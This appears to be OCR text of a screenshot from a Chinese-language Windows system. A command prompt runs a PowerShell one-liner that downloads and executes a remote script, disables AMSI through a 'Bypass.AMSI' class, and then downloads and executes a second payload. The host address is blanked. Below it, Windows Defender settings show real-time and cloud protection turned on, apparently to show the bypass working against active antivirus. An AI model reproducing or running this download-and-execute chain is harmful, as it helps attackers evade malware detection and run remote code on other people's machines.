 命令提示符 - c:\Windows\SysWOW64\windowspowershell\v1.0\powershell.exe  -nop -c "iex(new-object net.webclient).downloadstring('http...
C:\Users\user2>c:\Windows\SysWOW64\windowspowershell\v1.0\powershell.exe -nop -c "iex(new-object net.webclient).download
string('http:///amsi');[Bypass.AMSI]::Disable();iex(new-object net.webclient).downloadstring('http://
/a')"
0
Windows Defender 安全中心
“病毒和威胁防护”设置
查看和更新 Windows Defender 防病毒软件的“病毒和威胁防护”
实时保护
查找并停止恶意软件在你的设备上安装或运行。 你可以在短时间
设置，然后自动开启。
开
云提供的保护
允许访问云中的最新保护数据，提供强度更大且速度更快的保护
动提交样本功能时工作性能最佳。
开
隐私声明
自动提交样本
将样本文件发送到 Microsoft ，让你和他人免受潜在威胁的危害